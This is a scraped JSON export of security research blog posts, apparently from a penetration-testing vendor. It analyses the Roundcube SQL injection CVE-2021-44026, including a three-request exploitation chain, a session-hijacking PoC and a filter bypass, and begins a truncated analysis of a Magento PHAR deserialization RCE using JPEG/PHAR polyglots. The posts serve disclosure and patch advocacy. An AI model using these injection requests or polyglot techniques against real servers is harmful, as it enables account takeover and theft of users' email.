the parameterized SQL query passed as the first parameter:\u003C/p>\u003Cp>\u003C/p>",{"mockup":64,"code_blocks":385,"id":391,"type":350},[386],{"name":387,"code":388,"id":390,"type":348},"SQL injection sink",{"value":389,"code":389,"mode":369},"$sql_result = $this->db->limitquery(\n    \"SELECT * FROM \" . $this->db->table_name($this->db_name, true) . \" AS c\" .\n    $join .\n    \" WHERE c.`del` \u003C> 1\" .\n        \" AND c.`user_id` = ?\" .\n        ($this->group_id ? \" AND m.`contactgroup_id` = ?\" : \"\").\n        ($this->filter ? \" AND \".$this->filter : \"\") .\n    \" ORDER BY \". $this->db->concat($order_cols) . \" \" . $this->sort_order,\n    $start_row,\n    $length,\n    $this->user_id,\n    $this->group_id\n);","lq10uhnv","lq10ug8x",{"type":225,"text":393},"\u003Cp>Three variables are concatenated directly into the query instead of being parametrized. Of them, only \u003Ccode>$this-&gt;filter\u003C/code> seems to be variable, making it a great candidate for the SQL Injection. \u003Cbr>\u003C/p>\u003Cp>We saw it is manipulated using the \u003Ccode>set_search_set\u003C/code> method, defined in the same file. \u003C/p>\u003Cp>This will become useful in a moment.\u003C/p>",{"mockup":64,"code_blocks":395,"id":401,"type":350},[396],{"name":397,"code":398,"id":400,"type":348},"Setting the SQL query filter",{"value":399,"code":399,"mode":369},"&lt;?php\nfunction set_search_set($filter)\n {\n        $this->filter = $filter;\n        $this->cache = null;\n }","lq10wzlr","lq10wyft",{"type":225,"text":403},"\u003Cp>\u003C/p>\u003Cp>When we examined the calls to the \u003Ccode>list_records\u003C/code> function, we stumbled upon \u003Ccode>export.inc\u003C/code>, a file modified in the patch.\u003C/p>\u003Cp>This file allows a user to export his contacts as a vCard. It is found in the \u003Cstrong>Contacts \u003C/strong>section of the Roundcube interface:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/roundcube-cve-2021-44026/figure-3-export.png\" alt=\"Exporting contacts\">Examining the code in \u003Ccode>export.inc\u003C/code>, we notice something interesting: it contains a call to bot \u003Ccode>set_search_set\u003C/code> and \u003Ccode>list_records\u003C/code>:\u003C/p>",{"mockup":64,"code_blocks":405,"id":411,"type":350},[406],{"name":407,"code":408,"id":410,"type":348},"Code in export.inc",{"value":409,"code":409,"mode":369},"&lt;?php\nif (!empty($_REQUEST['_search']) && isset($_SESSION['search'][$_REQUEST['_search']])) {\n    $sort_col = $RCMAIL->config->get('addressbook_sort_col', 'name');\n    $search  = (array)$_SESSION['search'][$_REQUEST['_search']];\n    $records = array();\n\n    // Get records from all sources\n    foreach ($search as $s => $set) {\n        $source = $RCMAIL->get_address_book($s);\n\n        // reset page\n        $source->set_page(1);\n        $source->set_pagesize(99999);\n        $source->set_search_set($set);\n\n        // get records\n        $result = $source->list_records();","lq1130rp","lq112zix",{"type":225,"text":413},"\u003Cp>\u003Ccode>$set\u003C/code> comes from \u003Ccode>$_SESSION[‘search’]\u003C/code> so our goal is to find a way to get our values into \u003Ccode>$_SESSION[‘search’]\u003C/code>.\u003C/p>\u003Cp>\u003C/p>\u003Ch3>Finding a bridge between two puzzle pieces\u003C/h3>\u003Cp>The next logical step would be to look for assignments into \u003Ccode>$_SESSION[‘search’]\u003C/code>. So that’s what we did.\u003C/p>\u003Cp>The assignment we sought is at line 151 of \u003Ccode>search.inc\u003C/code>, which deals with email search:\u003C/p>",{"mockup":64,"code_blocks":415,"id":421,"type":350},[416],{"name":417,"code":418,"id":420,"type":348},"$_SESSION assignment",{"value":419,"code":419,"mode":369},"&lt;?php\n...\n// save search results in session\nif ($search_str) {\n         $_SESSION['search'] = $RCMAIL->storage->get_search_set();\n}\n","lq115r6u","lq115ny8",{"type":225,"text":423},"\u003Cp>\u003Ccode>$RCMAIL-&gt;storage-&gt;get_search_set()\u003C/code> is implemented in \u003Ccode>rcube_imap.php\u003C/code> and there is an equivalent setter defined there, \u003Ccode>set_search_set($set)\u003C/code>:\u003C/p>",{"mockup":64,"code_blocks":425,"id":431,"type":350},[426],{"name":427,"code":428,"id":430,"type":348},"Storing the search",{"value":429,"code":429,"mode":369},"&lt;?php\n...\npublic function set_search_set($set) \n{\n    $set = (array)$set;\n    ...\n         $this->search_sort_field = $set[3];\n         ...\n}\n","lq118ymq","lq118x7t",{"type":225,"text":433},"\u003Cp>There is only one call to this function, inside the same \u003Ccode>rcube_imap.php\u003C/code>, in the method \u003Ccode>search\u003C/code>. \u003C/p>",{"mockup":64,"code_blocks":435,"id":441,"type":350},[436],{"name":437,"code":438,"id":440,"type":348},"Call to set_search_set",{"value":439,"code":439,"mode":369},"&lt;?php\n...\n$sorted = $this->threading || $this->search_sorted || $plugin['search_sorted'] ? true : false;\n$this->set_search_set(array($search, $results, $charset, $sort_field, $sorted));\nreturn $results;\n}","lq11ax0u","lq11avuh",{"type":225,"text":443},"\u003Cp>Equivalently, search is called from \u003Ccode>search.inc\u003C/code> as \u003Ccode>$RCMAIL-&gt;storage-&gt;search\u003C/code>, at line 142:\u003C/p>",{"mockup":64,"code_blocks":445,"id":451,"type":350},[446],{"name":447,"code":448,"id":450,"type":348},"Call to search",{"value":449,"code":449,"mode":369},"&lt;?php\n...\n$result = $RCMAIL->storage->search($mboxes, $search_str, $imap_charset, $sort_column);\n","lq11bxvl","lq11bw4i",{"type":225,"text":453},"\u003Cp>Notice the name of the last parameter here, \u003Ccode>$sort_column\u003C/code>. Looking at its value, we see it comes from the assignment \u003Ccode>$sort_column = rcmail_sort_column()\u003C/code> from a few lines above.\u003C/p>\u003Cp>\u003C/p>\u003Cp>After examining the implementation of \u003Ccode>rcmail_sort_column\u003C/code>, we found the jackpot! \u003C/p>",{"mockup":64,"code_blocks":455,"id":461,"type":350},[456],{"name":457,"code":458,"id":460,"type":348},"Bridge from $_SESSION['sort_col'] to $_SESSION['search']",{"value":459,"code":459,"mode":369},"&lt;?php\nfunction rcmail_sort_column()\n{\n    ...\n    if (isset($_SESSION['sort_col'])) {\n        $column = $_SESSION['sort_col'];\n    }\n    ...\n    return $column;\n}\n","lq11eh84","lq11efwf",{"type":225,"text":463},"\u003Cp>To recap:\u003C/p>\u003Cul>\u003Cli>\u003Cp>\u003Ccode>search.inc\u003C/code> handles email searches coming from the interface:\u003C/p>\u003C/li>\u003C/ul>\u003Cp>\u003Cimg src=\"/assets/content/roundcube-cve-2021-44026/figure-2-search-mail.png\" alt=\"Searching emails\">\u003C/p>\u003Cul>\u003Cli>\u003Cp>Inside it, the function call to \u003Ccode>rcmail_sort_column\u003C/code> assigns the value from \u003Ccode>$_SESSION[‘sort_col’]\u003C/code> to \u003Ccode>$sort_column\u003C/code>, which is then used in a subsequent search, as \u003Ccode>$sort_field\u003C/code>, the value of the last parameter.\u003C/p>\u003C/li>\u003C/ul>",{"mockup":64,"code_blocks":465,"id":471,"type":350},[466],{"name":467,"code":468,"id":470,"type":348},"Step 1",{"value":469,"code":469,"mode":369},"&lt;?php\n...\n$sort_column = rcmail_sort_column();\n...    \n$result = $RCMAIL->storage->search($mboxes, $search_str, $imap_charset, $sort_column);","lq11grft","lq11gg8d",{"type":225,"text":473},"\u003Cul>\u003Cli>\u003Cp>Digging through the search implementation, we see that \u003Ccode>$sort_field\u003C/code> is used as part of the call to \u003Ccode>set_search_set\u003C/code>.\u003C/p>\u003C/li>\u003C/ul>",{"mockup":64,"code_blocks":475,"id":481,"type":350},[476],{"name":477,"code":478,"id":480,"type":348},"Step 2",{"value":479,"code":479,"mode":369},"&lt;?php\npublic function search($folder = '', $search = 'ALL', $charset = null, $sort_field = null) {\n...\n$this->set_search_set(array($search, $results, $charset, $sort_field, $sorted)); \n\nreturn $results;\n}","lq11j1gb","lq11izvx",{"type":225,"text":483},"\u003Cul>\u003Cli>\u003Cp>In \u003Ccode>set_search_set\u003C/code>, the parameter \u003Ccode>$sort_field\u003C/code> - the fourth element in the array - will be assigned as the value of \u003Ccode>$this-&gt;search_sort_field\u003C/code>\u003C/p>\u003C/li>\u003C/ul>",{"mockup":64,"code_blocks":485,"id":491,"type":350},[486],{"name":487,"code":488,"id":490,"type":348},"Step 3",{"value":489,"code":489,"mode":369},"&lt;?php\npublic function set_search_set($set)\n{\n    $set = (array)$set;\n    ...\n    $this->search_sort_field = $set[3];\n  ...\n}","lq11k1ab","lq11jy9o",{"type":225,"text":493},"\u003Cul>\u003Cli>\u003Cp>The \u003Ccode>search\u003C/code> call above returns, the execution context goes back to \u003Ccode>search.inc\u003C/code>, where a few lines below an assignment is made to \u003Ccode>$_SESSION[‘search’]\u003C/code>:\u003C/p>\u003C/li>\u003C/ul>",{"mockup":64,"code_blocks":495,"id":501,"type":350},[496],{"name":497,"code":498,"id":500,"type":348},"Step 4",{"value":499,"code":499,"mode":369},"&lt;?php\n...\n$result = $RCMAIL->storage->search($mboxes, $search_str, $imap_charset, $sort_column);\n...\nif ($search_str) {\n    $_SESSION['search'] = $RCMAIL->storage->get_search_set();\n...","lq11l2dq","lq11l15g",{"type":225,"text":503},"\u003Cp>\u003C/p>\u003Ch2>Connecting the dots\u003C/h2>\u003Cp>To successfully exploit \u003Ca target=\"_blank\" href=\"https://nvd.nist.gov/vuln/detail/CVE-2021-44026\">\u003Cu>the SQL injection\u003C/u>\u003C/a>, we need a sequence of \u003Cstrong>three requests\u003C/strong>:\u003C/p>\u003Cul>\u003Cli>\u003Cp> Polluting \u003Ccode>$_SESSION[‘sort_col’]\u003C/code> with our input from the \u003Ccode>_sort\u003C/code> query parameter:\u003C/p>\u003C/li>\u003C/ul>",{"mockup":64,"code_blocks":505,"id":511,"type":350},[506],{"name":377,"code":507,"id":510,"type":348},{"value":508,"code":508,"mode":509},"GET /?_task=mail&_action=list&_sort=\"1=1;--\"&_layout=widescreen&_mbox=INBOX&_page=&_remote=1&_unlock=loading1698056472097&_=1698056454105 HTTP/1.1\nHost: roundcube","shellscript","lqgh1csh","lqgh19kn",{"type":225,"text":513},"\u003Cul>\u003Cli>\u003Cp>Moving the value from \u003Ccode>$_SESSION[‘sort_col’]\u003C/code> to \u003Ccode>$_SESSION[‘search]\u003C/code>.\u003C/p>\u003C/li>\u003C/ul>",{"mockup":64,"code_blocks":515,"id":521,"type":350},[516],{"name":517,"code":518,"id":520,"type":348},"Second Request",{"value":519,"code":519,"mode":509},"GET /?_task=mail&_action=search&_interval=&_q=test&_filter=ALL&_scope=base&_mbox=INBOX&_remote=1 HTTP/1.1\nHost: roundcube","lqgh1y85","lqgh1wlx",{"type":225,"text":523},"\u003Cul>\u003Cli>\u003Cp>Triggering the SQLi and having the result of the query returned as a\u003Cem> VCARD\u003C/em>. To achieve this, we set the \u003Ccode>_search\u003C/code>\u003Cem> parameter to \u003C/em>\u003Ccode>3\u003C/code>\u003Cem>, \u003C/em>knowing  \u003Ccode>$sort_col\u003C/code> is the fourth element in the \u003Ccode>$_SESSION[‘search’]\u003C/code> array:\u003C/p>\u003C/li>\u003C/ul>",{"mockup":64,"code_blocks":525,"id":531,"type":350},[526],{"name":527,"code":528,"id":530,"type":348},"Third Request",{"value":529,"code":529,"mode":509},"GET /?_task=addressbook&_action=export&_search=3&_source=0&_cid=1&_token=cKGAH76jfaGjrXNCMIOGDkKWKR4CGXz8 HTTP/1.1\nHost: roundcube","lqgh2eyq","lqgh2e1l",{"type":225,"text":533},"\u003Cp>\u003C/p>\u003Ch2>How we tackled the exploitation challenges\u003C/h2>\u003Cp>Since no vulnerability is truly critical until there&#039;s proof of impact, we decided to \u003Ca href=\"https://github.com/pentesttoolscom/roundcube-cve-2021-44026/\">\u003Cu>write a PoC \u003C/u>\u003C/a>exploit which could extract authenticated users’ emails. \u003C/p>",{"title":535,"video_id":536,"cover_image":537,"id":544,"type":545},"Roundcube PoC exploit: exfiltrating emails with CVE-2021-44026","vFNJjwSn-ZU",[538],{"id":539,"url":540,"permalink":541,"api_url":542,"alt":543},"assets::content/roundcube-sqli.png","/assets/content/roundcube-sqli.png","https://content.pentest-tools.com/assets/content/roundcube-sqli.png","https://content.pentest-tools.com/api/assets/assets/content/roundcube-sqli.png","Roundcube SQLi","lq2b80tn","youtube_video",{"type":225,"text":547},"\u003Cp>To exploit \u003Cstrong>CVE-2021-44026\u003C/strong>, an attacker needs to be authenticated. For our exploit, we used an existing XSS vulnerability, \u003Ca href=\"https://nvd.nist.gov/vuln/detail/CVE-2020-35730\">\u003Cu>CVE-2020-35730\u003C/u>\u003C/a>, to bypass the authentication step.\u003C/p>\u003Cp>We encountered a few challenges when writing it, which we’ll explain below.\u003C/p>\u003Ch3>1. Hijacking the session\u003C/h3>\u003Cp>Since Roundcube doesn’t store emails (they sit on the mail server instead), we had to find another way to exfiltrate them. We explored the option to hijack the users’ sessions and extract all emails through the functionality Roundcube provides.\u003C/p>\u003Cp>When taking a look at the database schema, \u003Cem>the \u003C/em>\u003Ccode>session\u003C/code>\u003Cem> table\u003C/em> is in charge of keeping track of sessions. It has two columns of interest, \u003Ccode>sess_id\u003C/code> and \u003Ccode>vars\u003C/code>, which include each user&#039;s name, encrypted password and session secret, among others. \u003Cbr>\u003C/p>\u003Cp>Extracting \u003Ccode>sess_id\u003C/code> was not straightforward, because we couldn’t use the \u003Cem>character in our payload. If you remember the code handling the first request in the exploit, it splits the user input by the same \u003C/em>\u003Ccode>_\u003C/code> character.\u003C/p>\u003Cp>To bypass this, we used \u003Ca target=\"_blank\" href=\"https://www.postgresql.org/docs/current/sql-syntax-lexical.html#SQL-SYNTAX-IDENTIFIERS\">\u003Cu>PostgreSQL&#039;s identifiers\u003C/u>\u003C/a>. They can include \u003Cstrong>escaped \u003C/strong>\u003Cem>U\u003C/em>\u003Cstrong>nicode characters \u003C/strong>using backslashes and hexadecimal codes. For example, you can write \u003Ccode>sess_id\u003C/code> as  \u003Ccode>U&amp;&quot;sess\\\\005Fid&quot;\u003C/code>.\u003C/p>\u003Cp>\u003C/p>\u003Ch3>2. Bypassing the timestamp check\u003C/h3>\u003Cp>The Roundcube session mechanism consists of \u003Cstrong>two cookies\u003C/strong>:\u003C/p>\u003Cul>\u003Cli>\u003Cp>\u003Ccode>roundcube_sessid\u003C/code>, which is the value of the \u003Ccode>sess_id\u003C/code> column;\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ccode>roundcube_sessauth\u003C/code>, which is built from \u003Cem>two values\u003C/em>: \u003Cstrong>a session secret\u003C/strong> stored inside the \u003Ccode>vars\u003C/code> column and \u003Cstrong>a timestamp\u003C/strong>, derived from the current time of the server (that we can approximate using the \u003Ccode>Date\u003C/code> header in a response).\u003C/p>\u003C/li>\u003C/ul>\u003Cp>If the server receives a request with an invalid timestamp, the session is instantly invalidated and deleted from the database, rendering the exploit useless. However, we can derive a correct value inside our exploit by reimplementing Roundcube’s internal logic to build it.\u003C/p>\u003Cp>\u003C/p>\u003Ch2>Is this vulnerability still significant in 2023?\u003C/h2>\u003Cp>This analysis raised the question of whether vulnerable versions were still widespread online, so we decided to analyze the Roundcube versions found on the Internet.\u003C/p>\u003Cp>\u003Cbr>Here are the questions we used to map them out:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>\u003Cem>How many Roundcube servers can we find online?\u003C/em>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cem>Where are these servers located? \u003C/em>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cem>What is the distribution of versions? \u003C/em>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cem>How many of them are still vulnerable? \u003C/em>\u003C/p>\u003C/li>\u003C/ol>\u003Cp>\u003C/p>\u003Cp>Here’s what we found.\u003C/p>\u003Cp>Scraping \u003Ca target=\"_blank\" href=\"https://www.shodan.io/search?query=http.component:%22Roundcube%22\">Shodan\u003C/a> in November 2023 we found a total of \u003Cstrong>74039\u003C/strong> Roundcube servers.\u003C/p>\u003Cp>Most of them are in the US and Germany, with Russia coming in third:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/roundcube-cve-2021-44026/figure-4-country-distribution.png\" alt=\"Roundcube distribution by country\">Of these \u003Cstrong>74039\u003C/strong> targets, we managed to extract the version for \u003Cstrong>45238  \u003C/strong>of them. Version1.4, with it&#039;s various patch levels, is the most popular, having almost the same share as versions 1.5 and 1.6 combined:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/roundcube-cve-2021-44026/figure-5-minor-version-distribution.png\" alt=\"Roundcube distribution my minor version\">According to the advisory the vulnerability affects versions before 1.3.17 and 1.4.x before 1.4.12. Extracting the instances that satisfy this criteria from the targets above, we are left with a sobering number: \u003Cstrong>21901\u003C/strong> (29.6%) of them are still vulnerable two years later.\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/roundcube-cve-2021-44026/vulnerable-distribution.png\" alt=\"Vulnerable versions distribution\">We decided to publicly release \u003Ca target=\"_blank\" href=\"https://github.com/pentesttoolscom/roundcube-cve-2021-44026\">\u003Cu>our exploit\u003C/u>\u003C/a> to urge system administrators to upgrade their Roundcube servers and prevent further exploitation from threat actors who already have working exploits.\u003C/p>\u003Cp>And there’s an even bigger context behind this project - and others like it who will follow - which we outlined in our \u003Ca href=\"https://pentest-tools.com/blog/vulnerability-research-manifesto\">\u003Cu>vulnerability research manifesto\u003C/u>\u003C/a>.\u003C/p>",{"id":549,"url":550,"permalink":551,"api_url":552,"alt":553},"assets::content/roundcube-cve-2021-44026/roundcube-sqli-cve-2021-44026.webp","/assets/content/roundcube-cve-2021-44026/roundcube-sqli-cve-2021-44026.webp","https://content.pentest-tools.com/assets/content/roundcube-cve-2021-44026/roundcube-sqli-cve-2021-44026.webp","https://content.pentest-tools.com/api/assets/assets/content/roundcube-cve-2021-44026/roundcube-sqli-cve-2021-44026.webp","Roundcube SQL injection","2023-12-22T00:00:00.000000Z","https://content.pentest-tools.com/cp/collections/blog/entries/4a21b53a-3f1c-45c8-89f6-205e614e3d02","Have you ever asked yourself: what is the half-life of a disclosed vulnerability? When should we stop worrying about it?","4a21b53a-3f1c-45c8-89f6-205e614e3d02","2023-12-22T11:18:21.000000Z","https://content.pentest-tools.com/blog/roundcube-exfiltrating-emails-with-cve-2021-44026",{"value":134,"label":135,"key":134},{"value":8,"code":8,"mode":137},{"alt":543,"id":563,"title":564,"path":565,"filename":566,"basename":564,"extension":265,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":567,"edit_url":568,"container":569,"folder":270,"url":571,"permalink":572,"api_url":573,"size":574,"size_bytes":575,"size_kilobytes":576,"size_megabytes":577,"size_gigabytes":79,"size_b":575,"size_kb":576,"size_mb":577,"size_gb":79,"last_modified":578,"last_modified_timestamp":579,"last_modified_instance":578,"focus":82,"has_focus":65,"focus_css":83,"height":580,"width":581,"orientation":127,"ratio":582,"mime_type":283,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"caption":8},"assets::social_images/roundcube-sqli.png","roundcube-sqli.png","social_images/roundcube-sqli.png","roundcube-sqli",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/social_images/roundcube-sqli.png/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":570,"search_index":8,"api_url":8},{"title":67,"handle":68},"/assets/social_images/roundcube-sqli.png","https://content.pentest-tools.com/assets/social_images/roundcube-sqli.png","https://content.pentest-tools.com/api/assets/assets/social_images/roundcube-sqli.png","619.93 KB",634808,619.93,0.61,"2023-12-22T11:14:42.000000Z",1703243682,720,1280,1.7777777777777777,"Roundcube: exfiltrating emails with CVE-2021-44026",{"value":140,"label":141,"key":140},{"value":143,"label":144,"key":143},{"value":146,"label":146,"key":146},{"value":148,"label":149,"key":148},"roundcube-exfiltrating-emails-with-cve-2021-44026",{"id":590,"name":591,"email":592,"api_url":593},"c8e76c5b-9081-411a-a73a-baca5efeb1c5","Ioana Rijnetu","ioana.rijnetu@pentest-tools.com","https://content.pentest-tools.com/api/users/c8e76c5b-9081-411a-a73a-baca5efeb1c5","/blog/roundcube-exfiltrating-emails-with-cve-2021-44026",{"api_url":596,"authors":597,"blog-categories":599,"blog-tags":601,"blueprint":616,"collection":617,"content":618,"cover_image":673,"date":678,"edit_url":679,"excerpt":680,"id":681,"is_entry":64,"last_modified":682,"locale":132,"mount":8,"order":8,"origin_id":8,"permalink":683,"private":65,"published":64,"seo_canonical_custom":8,"seo_canonical_entry":8,"seo_canonical_type":684,"seo_description":685,"seo_json_ld":686,"seo_nofollow":65,"seo_noindex":65,"seo_og_description":685,"seo_og_image":687,"seo_og_title":706,"seo_section_canonical_url":8,"seo_section_indexing":8,"seo_section_json_ld":8,"seo_section_og":8,"seo_section_sitemap":8,"seo_section_title_description":8,"seo_section_twitter":8,"seo_site_name_position":707,"seo_sitemap_change_frequency":708,"seo_sitemap_enabled":64,"seo_sitemap_priority":709,"seo_title":706,"seo_twitter_card":710,"seo_twitter_description":685,"seo_twitter_summary_image":8,"seo_twitter_summary_large_image":8,"seo_twitter_title":706,"slug":711,"status":151,"subtitle":8,"title":706,"updated_at":682,"updated_by":712,"uri":713,"url":713},"https://content.pentest-tools.com/api/collections/blog/entries/82e405fe-00c8-49a7-a544-447df25dd62f",[598],{"id":90,"name":93,"email":207,"api_url":208},[600],{"id":211,"title":19,"slug":212,"url":213,"permalink":214,"api_url":215},[602,609],{"id":603,"title":604,"slug":605,"url":606,"permalink":607,"api_url":608},"blog-tags::cve","CVE","cve","/blog/blog-tags/cve","https://content.pentest-tools.com/blog/blog-tags/cve","https://content.pentest-tools.com/api/taxonomies/blog-tags/terms/cve",{"id":610,"title":611,"slug":612,"url":613,"permalink":614,"api_url":615},"blog-tags::rce","RCE","rce","/blog/blog-tags/rce","https://content.pentest-tools.com/blog/blog-tags/rce","https://content.pentest-tools.com/api/taxonomies/blog-tags/terms/rce",{"title":218,"handle":219},{"title":221,"handle":222},[619,621,629,631,639,641,649,651,659,661,671],{"type":225,"text":620},"\u003Cp>Back in August 2019, I reported a security vulnerability in Magento affecting versions 2.3.2, 2.3.3, and 2.3.4 using the \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://hackerone.com/magento\">HackerOne bug bounty platform\u003C/a>.\u003C/p>\u003Cp>The bug impacted some installations of Magento and it allowed us to gain Remote Code Execution based on the way PHAR files are deserialized and by abusing Magento’s Protocol Directives.\u003C/p>\u003Cp>The vulnerability was patched by Adobe on April 28, 2020. At the time of writing this article, the vulnerability report has not been made public yet.\u003C/p>\u003Cp>Given this vulnerability can be exploited by users with any privilege level, it has a High Business Risk impact on unpatched deployments.\u003C/p>\u003Ch2>1. Vulnerability analysis\u003C/h2>\u003Cp>Let’s dig into specifics! Below we’ll go over the affected Magento versions and instances, what caused the vulnerability, and how \u003Ca href=\"https://pentest-tools.com/exploit-helpers/sniper\">you can exploit it\u003C/a> to achieve Remote Code Execution.\u003C/p>\u003Ch3>TL;DR\u003C/h3>\u003Cp>To better follow the next steps, here’s a summary of the attack sequence:\u003C/p>\u003Cp>1. Not all Magento 2.3.2, 2.3.3, and 2.3.4 instances are affected. As of 2.3.1, PHAR support is disabled by default. In a default Magento installation, you can check if PHAR support is disabled under \u003Ccode>app/bootstrap.php\u003C/code>. If you find the following snippet, your Magento installation is \u003Cstrong>not\u003C/strong> affected:\u003C/p>\u003Cpre>\u003Ccode>if (in_array(&#039;phar&#039;, \\stream_get_wrappers())) {\n    stream_wrapper_unregister(&#039;phar&#039;);\n}\u003C/code>\u003C/pre>\u003Cp>2. The vulnerability resides in the Admin Interface and you can trigger it by adding a new image to a page. PHAR archives can be embedded inside JPEGs - keep reading to see how. This image will be passed to a \u003Ccode>getimagesize()\u003C/code> which will trigger \u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability\">deserialization\u003C/a> if the filename begins with \u003Ccode>phar://\u003C/code>\u003C/p>\u003Cp>3. In this case, it doesn’t and we needed to find a way to bypass this. In the front-end, the image \u003Ccode>src\u003C/code> is set to \u003Ccode>{{media url=filename}}\u003C/code>. This will determine the image to be processed by Magento’s \u003Cstrong>Media Directive\u003C/strong>. The bug we found allowed us to change the \u003Ccode>src\u003C/code> to access \u003Cem>another\u003C/em> directive. So we used the \u003Cstrong>Protocol Directive\u003C/strong> which allowed us to have full control over the filename.\u003C/p>\u003Cp>4. The only thing left was to find classes that can be used in a POP Chain to achieve RCE. We used \u003Ccode>GuzzleHttp/Stream/FnStream\u003C/code> and \u003Ccode>phpseclib\\Crypt\\Hash\u003C/code>.\u003C/p>\u003Ch3>Background: Embedding PHAR in JPEGs\u003C/h3>\u003Cp>The attack requires the ability to place a PHAR archive on the server, as the wrapper is only taken into consideration if the resource it references is local.\u003C/p>\u003Cp>As you probably know, file uploads are subject to all sorts of limitations. When trying to exploit this kind of vulnerability, it’s useful to be able to craft files that are valid both as PHAR archives and another file type, like JPEG.\u003C/p>\u003Cp>You can store PHARs in three file formats: \u003Ccode>phar\u003C/code>, \u003Ccode>tar\u003C/code>, and \u003Ccode>zip\u003C/code>. For this example, let’s examine the TAR format, as it provides some flexibility you can use.\u003C/p>\u003Cp>Let’s use the following properties of \u003Ccode>phar\u003C/code>, \u003Ccode>tar\u003C/code>, and \u003Ccode>jpeg\u003C/code> to craft valid TAR/JPEG polyglot files:\u003C/p>\u003Cul>\u003Cli>\u003Cp>\u003Ccode>jpeg\u003C/code>: you can insert comments of arbitrary length in the meta-data\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ccode>tar\u003C/code>: the first 100 bytes of the archive contain the name of the first file of the archive; the end of the archive is marked by 1024 consecutive 0 bytes\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ccode>phar\u003C/code>: any amount of data can be prefixed to the beginning of the stub.\u003C/p>\u003C/li>\u003C/ul>\u003Cp>You can then embed a PHAR archive inside a JPEG:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>Start the archive with the JPEG start marker \u003Ccode>0xFFD8\u003C/code>, followed by a comment start \u003Ccode>0xFFFE\u003C/code> and the length of the comment.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Then follow the actual comment, which will be our \u003Ccode>phar\u003C/code> archive, plus 1024 zeros to mark the archive end. As a result, the length of the comment is equal to the length of the archive’s content + 1024.\u003C/p>\u003C/li>\u003Cli>\u003Cp>The image data comes after that.\u003C/p>\u003C/li>\u003C/ol>\u003Cp>A hypothetical JPG/PHAR polyglot would have this structure:\u003C/p>\u003Cpre>\u003Ccode>0xFFD8 | 0xFFFE|comment_length | PHAR_data | archive_end | image_data\u003C/code>\u003C/pre>\u003Ch3>Practical analysis\u003C/h3>\u003Cp>The vulnerability resides in the component responsible for rendering images in Magento’s WYSIWYG editor.\u003C/p>\u003Cp>The editor has two states, \u003Ccode>shown\u003C/code> and \u003Ccode>hidden\u003C/code>. Whenever you switch from \u003Ccode>hidden\u003C/code> to \u003Ccode>shown\u003C/code>, a GET request is made towards an endpoint for each image on the page. It looks like this:\u003C/p>\u003Cpre>\u003Ccode>magento.url/admin/cms/wysiwyg/directive/___directive/base64(image.src)/...\u003C/code>\u003C/pre>\u003Cp>In the backend, this reaches \u003Ccode>vendor/magento/module-cms/Controller/Adminhtml/wysiwyg/Directive.php\u003C/code>.\u003C/p>",{"mockup":64,"code_blocks":622,"id":628,"type":350},[623],{"name":624,"code":625,"id":627,"type":348},"magento public function",{"value":626,"code":626,"mode":369},"public function execute()\n{\n    $directive = $this->getRequest()->getParam('___directive');\n    $directive = $this->urlDecoder->decode($directive);\n    // [...snip...]\n    try { \n        $filter = $this->_objectManager->create(Filter::class);\n        $imagePath = $filter->filter($directive);\n        $image = /* */ '';\n        //  [...snip...]\n        $image->open($imagePath);\n        //  [...snip...] \n    } catch (Exception) {    \n    }\n}","lk84x0sl","lk84wyjy",{"type":225,"text":630},"\u003Cp>The base64 encoded image \u003Ccode>src\u003C/code> mentioned before is seen as the value of \u003Ccode>$directive\u003C/code> variable.\u003C/p>\u003Cp>By default, this src will have the form \u003Ccode>{{media url=image-name}}\u003C/code>. Here, \u003Ccode>media\u003C/code> is what we’ll call \u003Cstrong>the directive\u003C/strong>.\u003C/p>\u003Cp>This is important because the next step in \u003Ccode>Directive.php\u003C/code> is to apply some filtering to \u003Ccode>__directive: $imagePath = $filter-&gt;filter($directive);\u003C/code>.\u003C/p>\u003Cp>The result of this filtering will be \u003Cstrong>an image path\u003C/strong> whose value depends on the directive used in the src. We’ll come back to this in a moment.\u003C/p>\u003Cp>After getting the image path, a new Image object is created. At the same time, the image is opened. The function that handles the opening makes a call to \u003Ccode>getimagesize(imagePath)\u003C/code> which will \u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability\">\u003Cstrong>deserialize a PHAR archive\u003C/strong>\u003C/a>.\u003C/p>\u003Cp>Let’s go through an example to see how this plays out:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>Upload a new image with the name \u003Ccode>phar.jpg\u003C/code> to our Magento webpage.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Add the image as: \u003Ccode>&lt;img src=&quot;{{media url=”phar.jpg”}}&quot; alt=&quot;&quot; &gt;\u003C/code>\u003C/p>\u003C/li>\u003Cli>\u003Cp>Press the button to display the WYSIWYG editor. In the backend, \u003Ccode>Directive.php\u003C/code> will receive \u003Ccode>{{media url=”phar.jpg”}}\u003C/code>.\u003C/p>\u003C/li>\u003Cli>\u003Cp>This will be passed to the filtering function, resulting in \u003Ccode>imagePath\u003C/code>.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Use the image path you get in the call to \u003Ccode>$image-&gt;open($imagePath);\u003C/code> in this case, \u003Ccode>$imagePath\u003C/code> will be \u003Ccode>pub/media/phar.jpg\u003C/code>, where \u003Ccode>pub/media\u003C/code> is the default media location in Magento.\u003C/p>\u003C/li>\u003C/ol>\u003Cp>To deserialize the PHAR, you need to have control over 